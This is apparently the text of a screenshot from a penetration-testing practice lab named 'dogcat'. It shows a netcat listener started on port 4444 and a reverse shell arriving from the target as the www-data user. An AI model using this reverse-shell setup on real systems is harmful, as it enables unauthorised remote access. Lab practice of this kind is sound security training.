 reverse.shell → total(1)
reverse.commands
~/De/t/learning/penetration.testing/dogcat/access/reverse.shell ······ ✔ 22:32:38
script -c "rlwrap nc -lnvp 4444" -a reverse.privesc.commands
Script started, output log file is 'reverse.privesc.commands'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 5756
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@906cbb5f99a9:/var/www$
64
ENG
22:32
04/06/2025